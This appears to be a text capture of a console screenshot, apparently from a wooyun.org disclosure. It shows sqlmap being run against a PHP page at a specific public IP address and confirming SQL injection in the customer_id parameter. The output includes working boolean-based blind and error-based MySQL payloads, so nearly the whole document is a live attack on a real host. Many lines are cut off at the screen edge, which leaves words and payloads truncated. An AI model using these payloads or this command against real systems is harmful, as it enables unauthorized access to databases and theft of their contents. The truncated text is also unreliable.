 C:\Python27>python sqlmap/sqlmap.py -u http://220.179.151.13/weixinpl/business
rd/show_cards.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:58:23
[21:58:24] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:58:24] [INFO] resuming back-end DBMS 'mysql'
[21:58:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-8150 OR (2374=2374)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-2591 OR (SELECT 2030 FROM(SELECT COUNT(*),CONCAT(0x7
a627071,(SELECT (CASE WHEN (2030=2030) THEN 1 ELSE 0 END)),0x7176717071,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org